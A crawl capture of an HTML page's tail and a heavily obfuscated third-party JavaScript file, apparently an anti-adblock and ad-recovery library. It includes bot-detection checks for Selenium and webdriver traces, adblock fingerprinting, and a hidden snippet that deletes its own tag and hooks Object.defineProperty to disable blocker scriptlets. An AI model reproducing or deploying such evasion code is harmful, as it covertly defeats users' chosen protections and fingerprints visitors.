8e5/j5zf8+uElCZuzjtS4yuk5kghs/N0sgM97MmsudTPOd7VbYxGBJni1zGZOh8H+lepFFncJoTLq4eVRXMVj9I3MlnGYOr6c4TLpwC8Q8EqMH5qhowr9+ya42uc08xVtkycJJlPFdsHqAHrzx6nMF+k/g/Eijg8FsPxhdDEJF2vwqpcQqBepz7E+HZY9PXvt/BQPq2qD/k4zrEjbLwH4Vz/JwainFv9YZOU0lSRnBgo3AWXG7r/[base64]/ZLBR8nT9W/YpM82TW4pKUornFFnp0CTMZWRctHucGacXhkdLH+i4JkRlvUoPrjjFaSu9Hr+ql5kojezWDxKs3l8y/[base64]/5m3HxgZXNEPlWLZ0kuJD/pFBTCnUmrAklI3GNdparlVFKwNZy1hYkCeq0FMBtMeje+N/12yGKiOY1XLgeEuYPUgvaCQ8fywmAaTEWeS1CLY70K2MDrNSjZMwqnmbFt0CuxKJc5kKsmYAsIRoFAoaOaF5NJb/7xZBbFZTtLWTLRZBhJCJG7QARTn/ZmKjsPA5PhOMXv5HQ4PqR54NFhZecyfPejSedwmeR78wMPGstgonnaEKLNw3dbebBD07yWPcuAgTC118uBJWYCNTemZS/B4jeK8zF7T5W564v7rE+shGgvCDyOi5cfznRys9EzgaGTlhOSXUNY09Jh0i/f3m6vp101sS/oB+toKzK3yFTSBmUoxaouvOvmjkGOG/aPTR3c64MGm7JI+CnsSL/2lBmbRH9Exqe79vlEkVPJbWtAXWhX+mERvI2+uBOVt6hFXd4j2sMte7zdilarzrnq/v4+TmVE5bYwbwtBEFm59Ak6ug5eOq5i/yYpASIH/+8r6JrLUFVE2R4dQbJ6bkkOP5LvpZFK7ZQUclc5159kcd4xjVLGQUFedy8/QmMPLoLw0YrSPekjEk7HXcY4uCydGS1OGJTlckMx3VbPjvMUuJV8D8ZIRjsriRZHbDjlQ8QZHqvseh9/sliZQ8oM61PLV0mXTFFNE7NkAR5VWuQllhtV+g85wJPx4u/a/k7PXBFr9bn+XPLhSywGg0S7hm75uCnU+5h1ryokLZqHO5OBe7ekyGepr7PlI7YFyIGsnigiad56MbJ1xlYpiXEIohBchGnihVl94iIjcPCt1dczOdjxqpIPxGWGVjPGY9YdCRmLbOSEvJIuE/iKberaOOZZAdPFKyxjFwMsmUOvXtOHJZMHKR3ZGulcmCjZ0h/oGE3fADg8YkaiyWQeFOPI1DVUZqtUFleaTS9jdMLFG5Y5RVMqyliD1hZcj5flT1XOlV+i63SwN/FNck3ptwJPHUuER9RpU3K93+mTrs4ZQYXZtK6lilF8ppEr7UgpLtYDV7s4LzMp9AVofprG9BLZ3rr8DN+YG0nXDeflfRVmVH+PqF1xn39P9XsGx32HSdNQmycn8mHzCxRhz9f6D4fFLB26zywH7pdulZNumaek0KwS11zQ14/+3qtErIODcJcQv5B1bmftoKpxi2DkdJG2PMylpkAOZ9stNevsfp82XW44ywotlWYh+xAcUYuuHzRvTGz+WDXkqK7/SPucrgSUqvtTVlgaCL7puzMMId+0Ebd0F/CbQz/vnFN/BGO7WjOu3J/CFBqNSiaN64KEKDtwkiN7+EQ+GqmgawndAv5NVjtOOFFzpyZujAsJ7yjkx7cklgo1fSz1jstzR9eqDTAep50FIcHuLhPcGWYx3Q+SxfvFuXyhb9LOnPfxUdGjPawEWSb46tk4uxjL+poCNStUJPjhAgxF591dz6nDpPt+/[base64]/RNoWhDW8AB+tPXALSSBmsh9Auzph1cwh25ZsEJEoKv6OJQPTtzdDQM0u6sYNiMqK8Rd307skpYY1mSU1XSHc1KpPmWTPdFDhy+hNPZNHPJ6sWPl1Q8ZDURZWTyq0PrDTzNMOLjTIc9Vr0a6BSdQ5B4pbVhb+6JrqsLVpamBn5njieWC6D/Zhp+3/qvWq7BB+XZwiiybe02dIubXQ5xHjMwXtSYJGAmVJWSvqEdt9XoISq1vuERezZVuJlw90OemmgbXxHkV9xw+bCNMK/VWtKAhlRiCoaGIERIQiBswA62EnN3+zMgLiqjBGM2IPTT/0HHMlHR8wyYshPp4NF02TL7L1tBvbr9gkfqAEPnYys+IhmvmBHxp+sVENB1lLb7SfUxZQJkyWTDwyXEVW4NyyMpWK3no1PZATC1DaWPwpJu3py2Ghb2JkCU/hGn0kabiKkP5JU4ZRvAcSeGncWo5iLVgmLkWDpuS1jeCrixi118MxrwNvPOtZnwJQDn/x+m5HSq+Nu/FBJwuPZRNMDA6X3r/+4LJ/puTQI3uaSaZnqeQhSsuflS5awHHsYpw3UVF6TcI/YrPPvAOCy5/8WPdtrQSRRBjaN3vfs6sIH222OxfIAZGJajHh9/Sq/aKAx6bN9JOCSCYe/9/w/HVx+HdhkBt+TWD6+98F4Z+9ctW4myw48Y/RpWcMuq3DgUV8F8/NkdJ9SlaOf7J3Wx8Dr+1APAXzd9iBAto6f3eRC6x1xKP72c/[base64]/COxSnMnmwvYOwgEwxODlSH0BjDmGyQ/+XkJolO13EDkV/L7dhTg1HxRqmtHSPlMNLGL1O1RvuWOIHt+YL9F8lxw8SsEvntTsnzXcGAaBhKDoqs7NFeLwdZM+KnF1OvD3pYr1oDULKGtkja5LBjkZ1EKCdCann+yS/rKEJYISrovXa/HAvIXTJ1JhllqSs1BBfjl5sW36yGrNvJEMFyEU6E62RDoum/d/oNr7NK8syxw8+YT5XJZadrgdZ9x0NeAmMFttxOL6mZ64fweU/hzatMgB+EwT5W/HXlUTg+DG96ZZfQWfXMp7St+tOdnroNYkhRohD6d1qlS4C192Xof/a4p7ATHmGUgW17MLcIcW6BupnSu/o9OL3nkdSfhzh90AGvhgKnfjUkyVGoXbIFr35/ZjwMsASF2ILFe/SS78HdCRDlr39oG8vosPq1+STnAXmdESaGUY3yNEzc4R10K4a0hYxH6FQJ7z8M/hhQYIMiI6OhqKVOswfLALV4+ql1D7HiLj9FLNRKGvLxUCxa4WL34G+U03d6dScbt/bMiSz3tcO4eMw5xXCeMcSsE2K6e9Xzj62U7cKLM2NTTso6FbLQjzW0P3rw+Q80z+0l0orV+1XnfojZAQlLYiEoFYpRymI909OSZhlgo/DCu0otOoYC/bwrDkvNNo2XggV4NQx6eI2afmGRtjQAzTjUatmcoexgJbdj0LUnEv3cn30yj26fGuWGqsjmXvMrLWhkC5w+Q5uU/MHzte0wE35/J1v2wpzhtl8wBEIquaQtm44szF1X5UxucIMQ8wASfdcu8Y7Y3TEGuVLZZwhSplXlWVcEDc/ueAnd2Ta06wyWGwgOQhNwKqGri8NRRXdfKqaaROQYJT3sGyG9nfHeposFnkXurqLlieCH+hZawSz0VtBtE3h3I6iwdHkeRJqaVPZYsSdtqXp9zCNFFND+m2Fcf0BxacXxpABUfjO0uJ6PAtiNp7fArj5W1LSmIEtwLBzwYp6YNx2O1Gd2wY+Vp7cyUkDaoXgI/HlEPdYkWDuP57II5uekrmKW1B4XCuOjcoSw0tNq5JEoqSPqAW2C4jKr95wh+X2y4fZ/pWiOeKkgzFGOZhGmF6Q8A1CGo24dIVvF4sjN361CiCwQWRL5FVypNykcZVEChygjQSffs6mn0zQHg63ERehvbkWu4Q/58IfGpNZs2BWvaguZtNbaUJEFUTxTnwZjygT5HZ/nSOqYD9W1jYl6UsOPUpvwnZSQ8JaYuH9MOZk4W0U61LVLiwXSpTEnI4rruERYiCVCbn0aGzNsp7i8HHx8JN9gm+GFSf9coXI5gN1hnbxuTFSxMXsArRPFnNpXXQVMLhV/3/U6RWeZxFmEvBBAO6z9DetP0nxiTZKB3alIN20Ozevje1XlanL5WW/EHM/[base64]/UrM3nv6oIriydIPKYfLd8JjjEtk1tv9OKvTfy+9CszTEemuwJ+HfT46MTxTnVxNwcSbOTPrOGvG8vG/fRpFyyTxYwqRW1N5jnEYn8nwfe7V9I/jCHraaSraJjaiMqHewc/wP+FyASEeYuDVdgKAyI8PV+Z8Ed+hyQKBGs7cwuDg8PRHQrTR1G5my+a3nBg+oAzxPtc2NVbd95TyC4ugvOxlOgxf1YW4JgJftMTNox6kvxDY+1pLzXFAbn2hhUbjfjAnVt7Kzr5s/m1e80w7qzuSFc/gPPxImxtlS/zogVnYNnN7ti861uvrvR1+mYXl6xoqWVjJXxFKGw32hJcAultaHuOPENo5lwJNU/[base64]/UXWFs0bRaqC3A820+jrskIe/FTne9HFOClD0IG2BtAN/[base64]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"},"gd":{"ff":{"fd":"swap","eiell":true,"pcsbs":"44","pcsbp":"8","esb":true},"cd":{"pid":"pub-6385748385233906","eawp":"partner-pub-6385748385233906","qi":"VfcsaY_iD7zsoNgPhYq4kAw"},"pc":{},"dc":{"d":true}}};})();</script> <script src="/adsense/search/async-ads.js?pac=0" type="text/javascript" nonce="wNzDcpYTg1nsIHHVhGG-Ug"></script>  </body> </html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/jmty.jp.js
body_size: 128164
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function a1i(t,e){const n=a1O();return(a1i=function(t,e){return n[t-=166]})(t,e)}function a1O(){const t=["<compound-selector>#","<number [0,1]>"," cmp inserted","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","<url>|<string>","prod","opacity( [<number-percentage>] )","lvmin","as_inventories","<mf-name> : <mf-value>","documentFocus","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","<namespace-prefix>? [<string>|<url>]","getBidResponses","eatDelim","trys","<alpha-value>","<length>|<percentage>","getArg","columns","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","reserved1","as_backgroundColor","as_didomi_cmp_id","Element_id","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","get","call","https://img-load.com","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","_selenium","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","flatMap","apply","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","abc","log( <calc-sum> , <calc-sum>? )","not <media-in-parens>","getGPPData","Number sign is not allowed","calledSelenium","start|end|center|justify|distribute|stretch","none|[fill|fill-opacity|stroke|stroke-opacity]#","invert(","MediaQuery","<keyframe-selector># { <declaration-list> }","lastChild","teads","w = window.parent;","checkAtruleName","ivt","j7p.jp","none|discard-before||discard-after||discard-inner","__driver_unwrapped","instance","[<length-percentage>|top|center|bottom]#","isElementVisibilityHidden","nthChildOf","lvmax","<'border-top-left-radius'>","repeat|no-repeat|space|round","[object Intl]","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","Not supported insert-rule | rule: ","SupportsDeclaration","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","fonts.googleapis.com","<repeat-style>#","command","object","article","FeatureFunction","[[auto|<length-percentage>]{1,2}]#","ariaLabel","at-keyword-token","Identifier or parenthesis is expected","getSizes","Blocked interstial slot define:","runImpl","none|element|auto","Terminate - bot detected","single|multiple","forEach","gpt-adingo","statusText","adthrive","banner-ad","url-equal","clip-path","blockIVT","/didomi_cmp.js","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","linear|<cubic-bezier-timing-function>|<step-timing-function>","base","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","solid|double|dotted|dashed|wavy","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","insertRules","rest","domAutomationController","<percentage>|<length>|<number>","disallowEmpty","[AdBlockDetector] Request adblock detected. ","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","generic","onWhiteSpace","Wrong node type `","child|young|old","none|both|horizontal|vertical|block|inline","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","https://ad-delivery.net/px.gif?ch=2","test","matrix3d( <number>#{16} )","fo2nsdf","key","<length>{1,4}","<angle-percentage>","fundingchoices",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"resource","center","recognizer","/npm-monitoring","checkPropertyName","Unknown at-rule","https://fb.html-load.com",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"onParseError","scanSpaces","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","translate3d( <length-percentage> , <length-percentage> , <length> )","none|railed","auto|<time>","/ivt/detect","applyRatio","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","rgba(247, 248, 224, 0.5)","version","center|start|end|self-start|self-end|flex-start|flex-end","end","referrer","element out of viewable window","<'top'>{1,2}","adlib","title","serif|sans-serif|cursive|fantasy|monospace","normal|sub|super","<'pause-before'> <'pause-after'>?","marker-start","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","_sorted","cmpChar","<box>|border|text","tcString","OutOfPageFormat","gpt-nextmillennium","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","absolute","nextCharCode","SECSSOBrowserChrome","logicieleducatif.fr","isAbsolute","nodes","recoverCMP","class extends self.XMLHttpRequest","Failed to get encoded-id version: encoded-id is empty","visible|hidden|clip|scroll|auto","element-selector","auto|none|text|all","Script","cnlwYQ==","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","auto|optimizeSpeed|crispEdges|geometricPrecision","performance","matchRef","getUserIds","skipValidation","getEntriesByType","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","normal|[light|dark|<custom-ident>]+&&only?","loaded","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","unprotect","writable","isSleipnir","<'flex-shrink'>","start|middle|end","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","protocol","singleNodeValue","core-ads","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","list","contentWindow","recovery","!(function(){","orientation","counter( <counter-name> , <counter-style>? )","':' <ident-token>|':' <function-token> <any-value> ')'","timestamp","Must be between 0 and 63: ","[<declaration>? ';']* <declaration>?","reference","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","send","Analytics.event(","findAllFragments","level","<'margin-block-start'>","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","Invalid base64 digit: ","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","start prebid request bidsBackHandler for ","normal|small-caps","contain|none|auto","__selenium_evaluate","as_apply","auto|<integer>{1,3}","dppx","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","compact","auto||<ratio>","lazyload","image","compareByGeneratedPositionsInflated","adblock_fingerprint","as-empty-bidder","releaseCursor","https://","data:","start|end|center|justify|distribute","em5iZw==","string","prototype","normal|<length-percentage>","<mf-plain>|<mf-boolean>|<mf-range>","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","<length>","grad","Unexpected combinator","visibility","is_tcf_required","addIframeVisibilityCheckHandler","normal|<number>|<length>|<percentage>","memory","exec","insertAfter","` is missed","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","ins","analytics","minViewportWidth","s.amazon-adsystem.com","String or url() is expected","gpt_disabled_by_missing_tcf","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","eventSent","gpt-rubicon","RTCEncodedAudioFrame","Invalid reserved state: ","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","<'cue-before'> <'cue-after'>?","rem","lastIndexOf","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","Document_querySelector","onorientationchange","botKind","should_apply_gdpr","Document","Atrule","<html","element-invisible-selector","configIndex","width-less-than","` should contain a prelude","phantomas","<'inset-inline-end'>","nightmarejs","Property","syntax","firstChild","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","auto|none|enabled|disabled","Multiplier","<font-weight-absolute>|bolder|lighter","cover|contain|entry|exit|entry-crossing|exit-crossing","response","performanceMonitor","ZWhvcg==","data","fromCharCode","Percent sign is expected","Lexer matching doesn't applicable for custom properties","nonzero|evenodd","StyleSheet","[<integer [0,∞]> <absolute-color-base>]#","addModule","HTMLVideoElement","<custom-property-name>","area","e|pi|infinity|-infinity|NaN","searchParams","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","getTargeting","Plus sign","Google","( [<mf-plain>|<mf-boolean>|<mf-range>] )","jump-start|jump-end|jump-none|jump-both|start|end","className","length","createDescriptor","pseudo","IFrame","getPrototypeOf","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","server","ad01","<bg-size>#","auto|wrap|nowrap","?version=",", y: ","freestar","iterator","auto|all|none","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","throw new Error();","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","scanNumber","Hyphen minus","dotted|solid|space|<string>","//# sourceURL=mediation.js","firefox_etp_enabled","<bg-position>#","poster","leaveAdInterestGroup","Node_textContent","sepia( <number-percentage> )","cssWideKeywordsSyntax","<'align-content'> <'justify-content'>?","window.parent.document.domain;","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","request_id","limit_memory_filter","player","<line-width>{1,4}","none|<filter-function-list>","adUnits","enabled","atan2( <calc-sum> , <calc-sum> )","fminer","getAdUnitPath","INTERSTITIAL","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","immediate","<complex-real-selector>#","active","cache_isbot","number-token","<single-animation-timeline>#","collect","declaration","<number>|left|center|right|leftwards|rightwards","matchDeclaration",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"errorTrace","BotdError","setAttribute","Vertical line is expected","awesomium","yahoo-mail-v1","ensureInit","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","scroll|fixed|local","clientWidth","element display none important","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","<'margin-inline-start'>","cmVzZXJ2ZWQxSW5wdXQ=","Expect `","[<counter-name> <integer>?]+|none","MSG_ACK","navigator.plugins.length is undefined",".workers.dev","max( <calc-sum># )","pubads","NmFreWhvcjgwbTM3c2xmdzF2eHA=","body","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","style","syntaxStack","<'opacity'>","/cou/api_reco.php","removed","Url or Function is expected","IntersectionObserverEntry","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","getContext","@@toPrimitive must return a primitive value.","isAdBlockerDetected","webkitPersistentStorage","AnPlusB","/cou/iframe","important","/negotiate/script-set-value","span",": [left|right|first|blank]","toUpperCase","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","fill","Hex digit is expected","] by [","/filter-fingerprint","height-equal-or-less-than","Layer","domain switched","Unknown type","normal|<string>","-moz-calc("," is expected","addMapping","parseAtrulePrelude","refresh","HTMLIFrameElement","getRandomValues","Integer is expected","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","iterations","data:text/html,","css","PTZhMEc+UE9vMzdudj94JjFgXTJ0","right","img","buildID","HTMLAnchorElement","navigator.connection.rtt is undefined","shift","tcloaded","auto|none|preserve-parent-color","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","RENDERER","[left|right]||[top|bottom]","!term","Destroying interstitial slots : ","\n--","HTMLScriptElement","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","Anchor element doesn't have parent","[AdBlockDetector] page unloaded while checking acceptable ads target ","CDO","__webdriver_script_func","[[<integer>|infinite]{2}]#|auto","$cdc_asdjflasutopfhvcZLmcf","translateX( <length-percentage> )","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","urlFilter","shouldRemoveByUrl","__lastWatirPrompt","config","leboncoin.fr","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","<feature-type> '{' <feature-value-declaration-list> '}'","<calc-value> ['*' <calc-value>|'/' <number>]*","params","/gpt/setup","repeat|stretch|round","googletag cmd unshift failed : ","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","<track-size>+","consents","/adsid/integrator.js","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","checkStructure","navigator","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","<unknown>","Forward report url to engineers","Terminate - not apply","<custom-ident> : <integer>+ ;","cssWideKeywords","declarationList","-apple-system|BlinkMacSystemFont","Node","open-quote|close-quote|no-open-quote|no-close-quote","args","<'align-self'> 